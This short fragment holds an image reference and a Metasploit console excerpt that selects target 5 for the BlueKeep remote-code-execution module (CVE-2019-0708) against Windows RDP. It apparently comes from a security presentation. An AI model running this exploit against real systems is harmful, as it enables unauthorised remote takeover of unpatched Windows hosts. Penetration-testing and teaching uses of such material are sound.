 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >